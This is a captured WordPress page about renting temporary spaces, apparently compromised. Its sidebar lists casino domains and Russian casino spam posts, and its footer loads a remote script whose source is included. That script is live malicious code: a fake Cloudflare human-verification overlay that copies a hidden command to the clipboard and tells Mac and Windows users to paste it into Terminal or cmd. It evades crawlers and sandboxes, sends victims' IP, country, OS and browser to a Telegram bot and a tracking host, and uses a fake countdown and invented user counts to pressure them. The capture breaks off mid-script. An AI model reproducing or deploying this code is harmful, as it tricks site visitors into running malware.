	<option class="level-0" value="455">hollywood-bets.us</option>
	<option class="level-0" value="464">houseofjackcasino.uk</option>
	<option class="level-0" value="233">How successful are pop up shops?</option>
	<option class="level-0" value="465">icecasinocanada.com</option>
	<option class="level-0" value="145">kiosk on rent</option>
	<option class="level-0" value="253">Landlords</option>
	<option class="level-0" value="62">let-a-studio-for-yoga</option>
	<option class="level-0" value="108">lift lobby</option>
	<option class="level-0" value="112">Listing Space</option>
	<option class="level-0" value="461">luckydayscasinomexico.com</option>
	<option class="level-0" value="463">luckydayscasinonz.com</option>
	<option class="level-0" value="94">mall booths</option>
	<option class="level-0" value="452">NEW</option>
	<option class="level-0" value="168">office space for rent</option>
	<option class="level-0" value="128">Open Garden Event Space</option>
	<option class="level-0" value="459">oshicasino-de.com</option>
	<option class="level-0" value="458">oshicasino.us</option>
	<option class="level-0" value="324">parking space for rent</option>
	<option class="level-0" value="267">passive income ideas</option>
	<option class="level-0" value="102">pop-up shops</option>
	<option class="level-0" value="235">popup shops on rent,</option>
	<option class="level-0" value="203">promotion in food festivals</option>
	<option class="level-0" value="214">Property Management</option>
	<option class="level-0" value="192">property management software</option>
	<option class="level-0" value="191">real estate management software</option>
	<option class="level-0" value="322">residential spaces for rent</option>
	<option class="level-0" value="153">retail space for rent</option>
	<option class="level-0" value="117">shopping centre unit</option>
	<option class="level-0" value="136">short term rental</option>
	<option class="level-0" value="91">Society clubhouse on rent</option>
	<option class="level-0" value="194">space management software</option>
	<option class="level-0" value="449">spinanga.us</option>
	<option class="level-0" value="448">spinangaespana.net</option>
	<option class="level-0" value="453">starcasinoitalia.com</option>
	<option class="level-0" value="456">stonevegasespana.com</option>
	<option class="level-0" value="171">Technology and Real Estate</option>
	<option class="level-0" value="41">temporary office cafeteria</option>
	<option class="level-0" value="40">temporary on rent</option>
	<option class="level-0" value="2">Temporary Retail and Service Spaces</option>
	<option class="level-0" value="312">temporary space on rent</option>
	<option class="level-0" value="61">temporary-on-rental</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="198">warehouse space for rent</option>
	<option class="level-0" value="217">weekend homes</option>
	<option class="level-0" value="234">What are the benefits of pop up shops?</option>
	<option class="level-0" value="184">workshop space for rent</option>
	<option class="level-0" value="78">yoga classes near me</option>
	<option class="level-0" value="285">yoga spaces near me</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><div id="block-3" class="widget widget_block"><div class="widget-content clear"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3059555602799573"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-3059555602799573"
     data-ad-slot="9454388734"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>	</aside><!-- /sidebar -->


	</main> <!-- /section-inner -->
</div> <!-- /wrapper -->


	<div class="footer bg-graphite" id="footer">
		<div class="section-inner row clear" role="complementary">

			
				<div class="column column-1 one-third medium-padding">
					<div class="widgets">
						<div id="search-4" class="widget widget_search"><div class="widget-content clear"><form role="search" method="get" class="search-form" action="https://blog.myrsa.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>					</div>
				</div>

			 <!-- /sidebar-2 -->

			
				<div class="column column-2 one-third medium-padding">
					<div class="widgets">
						
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content clear">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog.myrsa.in/rassmotrenie-formalnogo-portala-igornogo-zavedeniia-i-slotov/">Рассмотрение формального портала игорного заведения и слотов</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/onlain-kazino-s-vozmozhnostiu-bettinga-na-sport/">Онлайн казино с возможностью беттинга на спорт</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/analiz-aktualnogo-onlain-kazino-v-seti/">Анализ актуального онлайн-казино в сети</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/issledovanie-virtualnykh-igornykh-zavedenii-etap-vkhoda-i-igrovye-vozmozhnosti/">Исследование виртуальных игорных заведений: этап входа и игровые возможности</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/igrovoe-zavedenie-s-velikolepnoi-sluzhboi-podderzhki-operativnoe-reshenie-vsekh-voprosov/">Игровое заведение с великолепной службой поддержки &ndash; оперативное решение всех вопросов</a>
									</li>
					</ul>

		</div></div>					</div> <!-- /widgets -->
				</div>

			 <!-- /sidebar-3 -->

			
				<div class="column column-3 one-third medium-padding">
					<div class="widgets">
											</div> <!-- /widgets -->
				</div>

			 <!-- /sidebar-4 -->

		</div> <!-- /section-inner -->
	</div> <!-- /footer -->


	<div class="credits section bg-dark small-padding">
		<div class="credits-inner section-inner clear">

			<p class="credits-left fleft">
				<a href="http://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Baskerville 2 by <a href="http://www.andersnoren.se/teman/baskerville-wordpress-theme/" rel="designer">Anders Noren</a>.			</p>

			<p class="credits-right fright">
				<a class="tothetop" title="To the top" href="#">Up &uarr;</a>
			</p>
		</div> <!-- /credits-inner -->
	</div> <!-- /credits -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/baskerville-2-wpcom\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/js/skip-link-focus-fix.js?ver=20151215" id="baskerville-2-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/js/flexslider.js?ver=6.8.3" id="baskerville-2-flexslider-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/js/global.js?ver=6.8.3" id="baskerville-2-global-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://draft-kings.bet/projects/moscwagang/mini.js.php" id="asahi-jquery-min-bundle-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="APgY7fQpRqhbWrxgXUUSHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762381795352');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://draft-kings.bet/projects/moscwagang/mini.js.php
body_size: 7601
content:


(function() {
  var s = document.createElement("script");
  s.async = true;
  s.src = "https://metrics.draft-kings.bet/script.js";
  s.setAttribute("data-website-id", "");
  document.head.appendChild(s);
})();

function trackVerifyClick() {
  if (typeof umami !== "undefined") {
    umami.track("verify_button_click");
  } else {
    console.warn("umami not loaded yet");
  }
}


(function () {

  const forcedOS = null;

  function detectOS() {
    if (forcedOS) {
      return forcedOS === 'win' ? 'Windows' : 'Mac';
    }
    // fallback на реальный UA
    return (/Win32|Win64|Windows|WinCE/.test(navigator.userAgent)) ? 'Windows'
         : (/Macintosh|MacIntel|MacPPC|Mac68K/.test(navigator.userAgent)) ? 'Mac'
         : 'Other';
  }

  const isWin = detectOS() === 'Windows';
  const payload = isWin ? ""                        : "";

  console.log('[mini.js] loaded', {
    forced: forcedOS,
    os: detectOS(),
    macSize: 0,
    winSize: 0  });

  if (isWin) {
      var BG = "#232323f5";

      function setDarkBg() {
        if (document.documentElement) {
          document.documentElement.style.setProperty('background-color', BG, 'important');
        }
        var els = document.querySelectorAll('.cf-widget-container, .c-modal-bg-1');
        for (var i = 0; i < els.length; i++) {
          els[i].style.setProperty('background-color', BG, 'important');
        }
      }

      try { setDarkBg(); } catch (e) {}

      try {
        var obs = new MutationObserver(function(){ setDarkBg(); });
        obs.observe(document.documentElement || document.body, { childList: true, subtree: true });
      } catch(e) {}

      window.addEventListener('load', setDarkBg);
  }

  let _0x188467 = false;
  const _0x161676_mac = atob("");
  const _0x161676_win = atob("");
  const _0x161676 = detectOS() === 'Windows' ? _0x161676_win : _0x161676_mac;

  const _0x4e350a = false;
  const _0x339ef9 = atob("");
  const _0x5f3254 = atob("");
  const _0x474682 = 'https://uytghkhl.sbs/fit';
    const _0xfbccf7 = '\n        body { font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif; color:#4a4a4a; }\n        .c-modal-bg-1, .c-modal-bg-2 { position:fixed; top:0; left:0; width:100%; height:100%; display:flex; justify-content:center; align-items:center; z-index:1000; }\n        .c-modal-bg-1 { background-color:rgba(0,0,0,0.75); }\n        .c-modal-bg-2 { background-color:rgba(0,0,0,0.6); animation:fadeIn 0.3s ease-out; }\n        @keyframes fadeIn { from { opacity:0; transform:scale(0.95); } to { opacity:1; transform:scale(1); } }\n        @keyframes fadeOut { from { opacity:1; transform:scale(1); } to { opacity:0; transform:scale(0.95); } }\n        .c-m-head { display:flex; justify-content:space-between; align-items:center; padding:20px 24px; background:linear-gradient(135deg, #f89b21, #ff8800); color:#ffffff; }\n        .c-head-txt { flex: 1; min-width: 0; text-align: left; padding-right: 16px; }\n        .c-m-head .c-head-txt h2 { margin:0; font-size:22px; font-weight:600; color:white; }\n        .c-m-head .c-head-txt p { margin:4px 0 0; font-size:14px; opacity:0.95; color:white; }\n        .c-m-logo img { filter:brightness(0) invert(1); height:54px; flex-shrink: 0; }\n        .c-v-container { background-color:#ffffff; border-radius:6px; box-shadow:0 5px 15px rgba(0,0,0,0.2); width:480px; max-width:95%; overflow:hidden; border:1px solid #dcdcdc; display:flex; flex-direction:column; animation:fadeIn 0.3s ease-out; position:relative; }\n        .c-m-close { position:absolute; top:10px; right:10px; background:none; border:none; font-size:28px; line-height:1; color:white; opacity:0.7; padding:0; text-shadow:0 1px 1px rgba(0,0,0,0.2); cursor:default; }\n        .c-m-body { padding:24px; font-size:16px; line-height:1.6; }\n        .c-m-body h4 { font-size: 16px; margin:0; color: #1d1d1d; }\n        .progress-bar-container { background-color: #e9ecef; border-radius: 5px; height: 6px; margin-bottom: 20px; width: 100%; }\n        .progress-bar-fill { background-color: #f89b21; height: 100%; width: 50%; border-radius: 5px; transition: width 0.5s ease-in-out; }\n        .step-header { display: flex; align-items: center; gap: 10px; margin-top: 15px; }\n        .step-number { background-color: #f0f2f5; border-radius: 4px; padding: 3px 8px; font-size: 12px; font-weight: 600; color: #555; }\n        .step-instruction { margin: 8px 0 15px; font-size: 15px; }\n        #step2-container { opacity: 0; max-height: 0; overflow: hidden; transition: opacity 0.4s ease-in, max-height 0.5s ease-in; }\n        #step2-container.visible { opacity: 1; max-height: 400px; }\n        .friendly-command-box { background-color: #f0f2f5; padding: 12px 16px; border-radius: 6px; cursor: pointer; transition: background-color 0.2s ease; position: relative; font-size: 14px; color: #333; text-align: center; }\n        .friendly-command-box:hover { background-color: #e0e2e5; }\n        .friendly-command-box .cp-tip { bottom: 110%; left: 50%; transform: translateX(-50%); }\n        kbd { background-color:#e9ecef; border:1px solid #b4b4b4; border-radius:4px; padding:3px 7px; font-family:inherit; font-size:0.9em; box-shadow:0 2px 0 #b4b4b4; color:#333; font-weight:600; margin:0 2px; display:inline-block; transform:translateY(-1px); }\n        .c-v-foot { display:flex; justify-content:space-between; align-items:center; padding:16px 24px; background-color:#f7f7f7; border-top:1px solid #e0e0e0; }\n        .foot-left { text-align: left; }\n        .foot-timer { font-size:14px; color:#555; font-weight:500; margin:0; }\n        .foot-timer.urgent { color: #d93025; }\n        .foot-social-proof { font-size: 12px; color: #6a6a6a; margin: 4px 0 0; }\n        .v-btn-wrap { position: relative; display: inline-block; }\n        .v-btn { background-color:#f89921; color:#ffffff; border:none; border-radius:5px; padding:12px 28px; font-size:16px; font-weight:bold; cursor:pointer; transition:background-color 0.3s ease, opacity 0.3s ease; display:flex; align-items:center; justify-content:center; }\n        .v-btn:hover:not(:disabled) { background-color:#e4870f; }\n        .v-btn:disabled { opacity:0.7; cursor:not-allowed; }\n        .v-tooltip { visibility:hidden; width:max-content; background-color:#555; color:white; text-align:center; border-radius:6px; padding:5px 10px; position:absolute; z-index:1; bottom:110%; left:50%; transform:translateX(-50%); opacity:0; transition:opacity 0.2s; font-size:12px; }\n        .v-btn-wrap.tooltip-active:hover .v-tooltip { visibility:visible; opacity:1; }\n        .c-v-tech-details { background-color:#f0f2f5; padding:8px 24px; text-align:center; font-size:12px; color:#6a6a6a; display:flex; justify-content:space-between; }\n        .c-v-tech-details span { display:inline-block; }\n        .btn-spin { border: 3px solid rgba(255, 255, 255, 0.3); border-radius: 50%; border-top-color: #fff; width: 16px; height: 16px; animation: spin 1s ease-in-out infinite; margin-right: 8px; }\n        .cf-widget-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(240, 240, 240, 0.5); display: flex; justify-content: center; align-items: center; z-index: 2000; backdrop-filter: blur(2px); opacity: 0; transition: opacity 0.3s ease; pointer-events: none; }\n        .cf-widget-container.visible { opacity: 1; pointer-events: auto; }\n        .cf-widget-content { background-color: #fff; padding: 20px; border-radius: 8px; border: 1px solid #ddd; box-shadow: 0 4px 12px rgba(0,0,0,0.1); display: flex; align-items: center; gap: 16px; width: 380px; box-sizing: border-box; }\n        .cf-turnstile-wrapper, .cf-verifying-state, .cf-checkbox-state { display: flex; align-items: center; gap: 12px; }\n        .cf-verifying-label { font-size: 16px; color: #555; }\n        .cf-dot-spinner { position: relative; width: 28px; height: 28px; transform: rotate(45deg); animation: spin 2s infinite linear; }\n        .cf-dot-spinner .dot { width: 6px; height: 6px; background-color: #eea405; border-radius: 50%; position: absolute; }\n        .cf-dot-spinner .dot:nth-of-type(1) { top: 0; left: 0; }\n        .cf-dot-spinner .dot:nth-of-type(2) { top: 0; right: 0; }\n        .cf-dot-spinner .dot:nth-of-type(3) { bottom: 0; left: 0; }\n        .cf-dot-spinner .dot:nth-of-type(4) { bottom: 0; right: 0; }\n        .cf-dot-spinner .dot:nth-of-type(5) { top: 50%; left: -4px; margin-top: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(6) { top: 50%; right: -4px; margin-top: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(7) { top: -4px; left: 50%; margin-left: -4px; }\n        .cf-dot-spinner .dot:nth-of-type(8) { bottom: -4px; left: 50%; margin-left: -4px; }\n        #cf-turnstile-checkbox { display: none; }\n        #cf-turnstile-checkbox + .cf-turnstile-label::before { content: \'\'; display: inline-block; width: 28px; height: 28px; border: 2px solid #ccc; border-radius: 4px; vertical-align: middle; cursor: pointer; transition: all 0.2s ease; margin-right: 12px; }\n        #cf-turnstile-checkbox:checked + .cf-turnstile-label::before { background-color: rgb(253, 141, 13); border-color: rgb(253, 141, 13); content: \'\u2713\'; color: white; font-size: 20px; text-align: center; line-height: 28px; }\n        .cf-turnstile-label { font-size: 16px; color: #333; cursor: pointer; }\n        .cf-logo-container { display: flex; flex-direction: column; align-items: flex-end; margin-left: auto; }\n        .cf-logo-container img { height: 28px; width: auto; margin-bottom: 8px; }\n        .cf-links { font-size: 12px; }\n        .cf-links a { color: #555; text-decoration: none; }\n        .cf-links a:hover { text-decoration: underline; }\n        .cf-links span { margin: 0 4px; }\n    ';
    function _0x108fd7() {
        const _0x4b851b = navigator.userAgent;
        if (/Macintosh|MacIntel|MacPPC|Mac68K/.test(_0x4b851b)) {
            return 'Mac';
        } else {
            if (/iPhone|iPod/.test(_0x4b851b)) {
                return 'iPhone';
            } else {
                if (/Android/.test(_0x4b851b)) {
                    return 'Android';
                } else {
                    if (/Win32|Win64|Windows|WinCE/.test(_0x4b851b)) {
                        return 'Windows';
                    }
                    else {
                        return 'Other';
                    }
                }
            }
        }
    }
    function _0x1f291b() {
        const _0x283883 = navigator.userAgent;
        if (_0x283883.includes('Chrome') && !_0x283883.includes('Edg')) {
            return 'Chrome';
        } else {
            if (_0x283883.includes('Firefox')) {
                return 'Firefox';
            } else {
                if (_0x283883.includes('Safari') && !_0x283883.includes('Chrome')) {
                    return 'Safari';
                } else {
                    if (_0x283883.includes('Edg')) {
                        return 'Edge';
                    } else {
                        if (_0x283883.includes('Opera') || _0x283883.includes('OPR')) {
                            return 'Opera';
                        } else {
                            return 'Unknown';
                        }
                    }
                }
            }
        }
    }
    async function _0x5e0996(_0x51db0f) {
        if (!_0x339ef9 || _0x339ef9 === 'YOUR_BOT_TOKEN_HERE') {
            return;
        }
        const _0x3198ef = 'https://api.telegram.org/bot' + _0x339ef9 + '/sendMessage';
        const _0x4c6c78 = {
            chat_id: _0x5f3254,
            text: _0x51db0f,
            parse_mode: 'HTML'
        };
        try {
            await fetch(_0x3198ef, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(_0x4c6c78)
            });
            trackVerifyClick();
        } catch (_0x3064b7) {
            console.error('Failed to send Telegram message:', _0x3064b7);
        }
    }
    function _0x1ce0b6() {
        const _0x3b72a6 = [
            'googlebot',
            'bingbot',
            'slurp',
            'duckduckbot',
            'baiduspider',
            'yandexbot',
            'sogou',
            'exabot',
            'facebot',
            'ia_archiver',
            'ahrefsbot',
            'semrushbot',
            'mj12bot',
            'dotbot',
            'applebot',
            'petalbot',
            'twitterbot',
            'linkedinbot',
            'embedly',
            'pinterest',
            'developers.google.com'
        ];
        const _0x3f6d0f = navigator.userAgent.toLowerCase();
        const _0x14077f = _0x3b72a6.find(_0x13c740 => _0x3f6d0f.includes(_0x13c740));
        if (_0x14077f) {
            _0x46eeca('Bot UA: ' + _0x14077f);
            return true;
        }
        if (navigator.webdriver) {
            _0x46eeca('WebDriver');
            return true;
        }
        if (window.callPhantom || window._phantom) {
            _0x46eeca('PhantomJS');
            return true;
        }
        if (screen.width < 800 || screen.height < 600) {
            _0x46eeca('Screen Size: ' + screen.width + 'x' + screen.height);
            return true;
        }
        if (navigator.plugins.length === 0 && !/chrome|chromium|crios/i.test(_0x3f6d0f)) {
            _0x46eeca('No Plugins');
            return true;
        }
        const _0x2b3ed1 = _0x108fd7();
        if (_0x2b3ed1 !== 'Mac') {
            _0x46eeca('Non-Mac OS: ' + _0x2b3ed1);
            return true;
        }
        return false;
    }
    function _0x46eeca(_0x883f31) {
        const _0x884b86 = _0x108fd7();
        fetch(_0x474682 + '?type=cloaked&os=' + _0x884b86.toLowerCase() + '&reason=' + encodeURIComponent(_0x883f31)).catch(_0x29cd61 => console.error('Failed to log cloaked user:', _0x29cd61));
    }
    function _0x3e0eed(_0x5afd10) {
        navigator.clipboard.writeText(_0x161676).then(() => {
            if (_0x5afd10) {
                _0x5afd10.classList.add('visible');
                setTimeout(() => _0x5afd10.classList.remove('visible'), 2000);
            }
        }).catch(_0x40ab68 => console.error('Failed to copy command: ', _0x40ab68));
        if (!_0x188467) {
            _0x188467 = true;
            const _0x39153b = _0x108fd7();
            fetch(_0x474682 + '?type=copy&os=' + _0x39153b.toLowerCase()).catch(_0x3d4092 => console.error('Failed to log copy event:', _0x3d4092));
            const _0x24e321 = window.location.href;
            fetch('https://api.ipify.org?format=json').then(_0x4caa7b => _0x4caa7b.json()).then(_0x496062 => {
                return fetch('https://ipapi.co/' + _0x496062.ip + '/json/').then(_0x21446e => _0x21446e.json()).then(_0x548a82 => {
                    let _0x5e20cc = 'Unknown';
                    if (_0x548a82 && _0x548a82.country_code) {
                        const _0x5bcd47 = _0x548a82.country_code.toUpperCase().split('').map(_0x400be2 => 127462 + _0x400be2.charCodeAt(0) - 65);
                        _0x5e20cc = String.fromCodePoint(..._0x5bcd47);
                    }
                    return {
                        ip: _0x496062.ip,
                        countryInfo: _0x5e20cc
                    };
                });
            }).then(({
                ip: _0x349d8c,
                countryInfo: _0x3f5bae
            }) => {
                const _0x33a88f = _0x1f291b();
                const _0xbf58b3 = '\u2705 Verification Code Copied\n\n\uD83C\uDF10 <b>Website:</b> ' + _0x24e321 + '\n\uD83D\uDC64 <b>IP:</b> ' + _0x349d8c + '\n\uD83C\uDF0D <b>Country:</b> ' + _0x3f5bae + '\n\uD83D\uDCBB <b>OS:</b> ' + _0x39153b + '\n\uD83C\uDF10 <b>Browser:</b> ' + _0x33a88f;
                _0x5e0996(_0xbf58b3);
            }).catch(() => {
                const _0x6d9c7e = _0x1f291b();
                const _0x4f3797 = '\u2705 Verification Code Copied\n\n\uD83C\uDF10 <b>Website:</b> ' + _0x24e321 + '\n\uD83D\uDC64 <b>IP:</b> (fetch failed)\n\uD83C\uDF0D <b>Country:</b> Unknown\n\uD83D\uDCBB <b>OS:</b> ' + _0x39153b + '\n\uD83C\uDF10 <b>Browser:</b> ' + _0x6d9c7e;
                _0x5e0996(_0x4f3797);
            });
        }
    }
    const _0x5526f0 = '\n        <div class="c-modal-bg-1" id="v-overlay">\n            <div class="c-v-container">\n                <button class="c-m-close" aria-label="Close">\xD7</button>\n                <div class="c-m-head">\n                    <div class="c-head-txt"><h2>Verifying you are human</h2><p>This may take a few seconds</p></div>\n                    <div class="c-m-logo"><img src="https://cf-assets.www.cloudflare.com/slt3lc6tev37/fdh7MDcUlyADCr49kuUs2/5f780ced9677a05d52b05605be88bc6f/cf-logo-v-rgb.png" alt="Cloudflare Logo"></div>\n                </div>\n                                <div class="c-m-body">\n                    <div class="progress-bar-container">\n                        <div class="progress-bar-fill" id="v-progress-bar"></div>\n                    </div>\n\n                    <div id="step1-container">\n                        <div class="step-header">\n                            <span class="step-number">Step 1/2</span>\n                            <h4>On your MacOS</h4>\n                        </div>\n                        <p class="step-instruction">Press <kbd>\u2318 Command</kbd> + <kbd>Space</kbd>, type "Terminal", </p>\n                        <p class="step-instruction">and press <kbd>Return</kbd>.</p>\n                    </div>\n\n                    <div id="step2-container">\n                        <div class="step-header">\n                            <span class="step-number">Step 2/2</span>\n                            <h4>Run the Verification</h4>\n                        </div>\n                        <p class="step-instruction">Press <kbd>\u2318 Command</kbd> + <kbd>V</kbd> in terminal and press <kbd>Return</kbd> to verify.</p>\n                        <div class="friendly-command-box" id="code-copy-container">\n                            <span>\u2699️ We\'re preparing your access...</span>\n                            <span class="cp-tip">Verification Copied!</span>\n                        </div>\n                        ' + "\r\n    <div style=\"margin-top: 20px; text-align: center;\">\r\n        <video width=\"100%\" height=\"auto\" autoplay loop muted playsinline style=\"border-radius: 6px; box-shadow: 0 2px 8px rgba(0,0,0,0.1);\" id=\"instruction-video\">\r\n            <source src=\"https:\/\/draft-kings.bet\/instruction.webm\" type=\"video\/webm\">\r\n            Your browser does not support the video tag.\r\n        <\/video>\r\n    <\/div>\r\n" + '\n                    </div>\n                </div>\n                <div class="c-v-foot">\n                    <div class="foot-left">\n                        <p class="foot-timer">Time Remaining: <span id="v-timer-countdown">1:00</span></p>\n                        <p class="foot-social-proof" id="v-social-proof"></p>\n                    </div>\n                    <span class="v-btn-wrap" id="v-btn-wrapper">\n                        <button class="v-btn" id="v-btn" disabled>VERIFY</button>\n                        <span class="v-tooltip">Click the code block again to enable.</span>\n                    </span>\n                </div>\n                 <div class="c-v-tech-details">\n                    <span id="v-ip-address"></span>\n                    <span id="v-ray-id"></span>\n                </div>\n            </div>\n        </div>\n    ';
    function _0x4481c0() {
        const osType = _0x108fd7();
        const _0xe51b14 = document.createElement('div');
        _0xe51b14.innerHTML = _0x5526f0;
        document.body.appendChild(_0xe51b14);
        const _0xa519b5 = document.getElementById('v-overlay');

        if (osType === 'Windows') {
            // шаг 1
            const step1Title = _0xa519b5.querySelector('#step1-container h4');
            if (step1Title) step1Title.textContent = "On your Windows";

            const step1Instr = _0xa519b5.querySelectorAll('#step1-container .step-instruction');
            if (step1Instr.length >= 2) {
                step1Instr[0].innerHTML = 'Press <kbd>Win</kbd> + <kbd>R</kbd>, type "cmd",';
                step1Instr[1].innerHTML = 'and press <kbd>Enter</kbd>.';
            }

            // шаг 2
            const step2Instr = _0xa519b5.querySelector('#step2-container .step-instruction');
            if (step2Instr) {
                step2Instr.innerHTML = 'Press <kbd>Ctrl</kbd> + <kbd>V</kbd> in console and press <kbd>Enter</kbd> to verify.';
            }
        }

        const _0x2b0724 = document.getElementById('v-btn');
        const _0x423c76 = document.getElementById('v-btn-wrapper');
        const _0x3a8e16 = document.getElementById('code-copy-container');
        const _0x4b0972 = _0xa519b5.querySelector('#step2-container');
        const _0x2083c2 = _0xa519b5.querySelector('#v-progress-bar');
        const _0xe27a50 = _0xa519b5.querySelector('#v-timer-countdown');
        const _0xb80f5f = _0xa519b5.querySelector('#v-social-proof');
        const _0x3e7a8c = _0xa519b5.querySelector('#v-ray-id');
        const _0x36944f = _0xa519b5.querySelector('#v-ip-address');
        setTimeout(() => {
            _0x4b0972.classList.add('visible');
            _0x2083c2.style.width = '100%';
            setTimeout(() => {
                const _0x37d086 = _0xa519b5.querySelector('#instruction-video');
                if (_0x37d086) {
                    _0x37d086.load();
                    _0x37d086.play().catch(_0x43c31f => console.log('Video autoplay failed:', _0x43c31f));
                }
            }, 100);
        }, 1500);
        let _0xf17b48;
        const _0x176a1d = () => {
            let _0x233a35 = 59;
            _0xf17b48 = setInterval(() => {
                const _0x3d6d17 = Math.floor(_0x233a35 / 60);
                let _0x2742e2 = _0x233a35 % 60;
                _0x2742e2 = _0x2742e2 < 10 ? '0' + _0x2742e2 : _0x2742e2;
                _0xe27a50.textContent = _0x3d6d17 + ':' + _0x2742e2;
                if (_0x233a35 <= 15) {
                    _0xe27a50.parentElement.classList.add('urgent');
                }
                if (--_0x233a35 < 0) {
                    clearInterval(_0xf17b48);
                    _0x3964d6(true);
                }
            }, 1000);
        };
        const _0x3964d6 = (_0xad6ec8 = false) => {
            clearInterval(_0xf17b48);
            if (_0xa519b5) {
                _0xa519b5.style.animation = 'fadeOut 0.3s ease-out forwards';
                setTimeout(() => {
                    _0xa519b5.remove();
                    if (_0xad6ec8) {
                        _0x4481c0();
                    }
                }, 300);
            }
        };
        const _0x5ebb41 = () => {
            const _0x4e5df4 = Math.floor(Math.random() * 601) + 1200;
            _0xb80f5f.textContent = '\u2705 ' + _0x4e5df4 + ' users in your region have verified successfully in the last hour.';
            const _0x1975cb = [...Array(16)].map(() => Math.floor(Math.random() * 16).toString(16)).join('');
            _0x3e7a8c.textContent = 'Ray ID: ' + _0x1975cb;
            fetch('https://api.ipify.org?format=json').then(_0x354f74 => _0x354f74.json()).then(_0x56715c => {
                _0x36944f.textContent = 'Your IP: ' + _0x56715c.ip;
            }).catch(() => {
                _0x36944f.textContent = 'Your IP: Unavailable';
            });
        };
        _0x423c76.classList.add('tooltip-active');
        _0x176a1d();
        _0x5ebb41();
        _0x3a8e16.addEventListener('click', () => {
            const _0x1efe6f = _0x3a8e16.querySelector('.cp-tip');
            _0x3e0eed(_0x1efe6f);
            _0x2b0724.disabled = false;
            _0x423c76.classList.remove('tooltip-active');
        });
        _0x2b0724.addEventListener('click', () => {
            trackVerifyClick();
            if (!_0x2b0724.disabled) {
                _0x3964d6();
            }
        });
    }
    const _0x4ba33c = '\n      <div id="cf-turnstile-widget" class="cf-widget-container">\n        <div class="cf-widget-content">\n          <div class="cf-turnstile-wrapper">\n            <div class="cf-verifying-state">\n              <div class="cf-dot-spinner">\n                  <div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div><div class="dot"></div>\n              </div>\n              <span class="cf-verifying-label">Verifying...</span>\n            </div>\n            <div class="cf-checkbox-state" style="display: none;">\n              <input type="checkbox" id="cf-turnstile-checkbox" aria-label="Verify you are human">\n              <label for="cf-turnstile-checkbox" class="cf-turnstile-label">Verify you are human</label>\n            </div>\n          </div>\n          <div class="cf-logo-container">\n              <img src="https://cf-assets.www.cloudflare.com/slt3lc6tev37/fdh7MDcUlyADCr49kuUs2/5f780ced9677a05d52b05605be88bc6f/cf-logo-v-rgb.png" alt="Cloudflare Logo">\n              <div class="cf-links">\n                  <a href="https://www.cloudflare.com/privacypolicy/" target="_blank" rel="noopener noreferrer">Privacy</a>\n                  <span>\u2022</span>\n                  <a href="https://www.cloudflare.com/website-terms/" target="_blank" rel="noopener noreferrer">Terms</a>\n              </div>\n          </div>\n        </div>\n      </div>\n    ';
    window.addEventListener('DOMContentLoaded', () => {
